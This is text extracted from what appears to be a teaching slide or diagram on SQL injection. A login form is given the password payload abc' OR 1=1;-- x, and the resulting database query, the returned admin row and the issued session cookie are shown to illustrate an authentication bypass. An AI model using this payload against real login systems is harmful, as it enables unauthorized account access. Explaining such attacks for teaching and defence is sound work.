 Login
Username: * admin
Password * abc' OR 1=1;-- x
Forgotten your password?
Username: admin, Password: abc' OR 1=1;-- x
Set-cookie: jsessionid=
FOO0JFB0I4BW738X7281
Serveur
Web
SELECT * FROM Users WHERE
Username = ‘admin’ AND
Password = abc' OR 1=1;-- x
Returned 1 Row
(‘admin’, ‘password’,
‘admin’)
SGBD